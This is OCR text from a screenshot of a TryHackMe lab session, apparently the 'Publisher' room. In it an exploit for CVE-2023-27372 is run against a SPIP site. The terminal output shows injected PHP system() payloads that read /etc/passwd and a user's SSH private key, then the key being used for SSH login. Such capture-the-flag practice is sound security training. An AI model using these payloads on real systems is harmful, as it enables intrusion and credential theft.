 Activities
Firefox Web Browser
Jun 29 14:57
TryHackMe | Dashboard
TryHackMe | Publisher
MUTED
THM Browser-Based
MUTED
(451) Discord | @ghoss23
AppArmor Profiles Explo
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=125022fd11622603&proxyIP=10.10.223.100&resize=remote
Applications Places System
Sat 29 Jun, 13:57
AttackBox IP:10.10.223.100
root@ip-10-10-223-100: ~
ox
File Edit View Search Terminal Tabs Help
root@ip-10-10-223-100: ~
root@ip-10-10-223-100: ~
root@ip-10-10-223-100: ~
root@ip-10-10-223-100: ~
r Extensions Learn Settings
p/ -c 'ls' -v
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MC
LPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:22:"<?php system('ls'); ?>";
root@ip-10-10-223-100:~# python3.9 CVE-2023-27372.py -u http://10.10.222.158/spi
p/ -c 'cat /etc/passwd' -v
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MC
LPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:35:"<?php system('cat /etc/passwd'); ?>";
root@ip-10-10-223-100:~# python3.9 CVE-2023-27372.py -u http://10.10.222.158/spi
p/ -c 'ls  /home/think/.ssh' -v
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MC
LPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:40:"<?php system('ls  /home/think/.ssh'); ?>";
root@ip-10-10-223-100:~# python3.9 CVE-2023-27372.py -u http://10.10.222.158/spi
p/ -c 'cat  /home/think/.ssh/id_rsa' -v
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MC
LPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:48:"<?php system('cat  /home/think/.ssh/id_rsa'); ?
>";
root@ip-10-10-223-100:~# vim text.txt
root@ip-10-10-223-100:~# vim key.txt
root@ip-10-10-223-100:~# chmod 600 key.txt
root@ip-10-10-223-100:~# ssh -i key.txt think@
et: http://10.10.222.158
HTTP/1
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 8
Request cookies 0
Request headers 11
Response headers 10
Inspector
Notes
6,574 bytes | 12 millis
Memory: 130.7MB
Il y a 1 erreur dans votre saisie, veuillez vérifier les informations.
Nouveau mot de passe
Pour modifier votre mot de passe, merci d'indiquer l'adresse email associée à votre compte.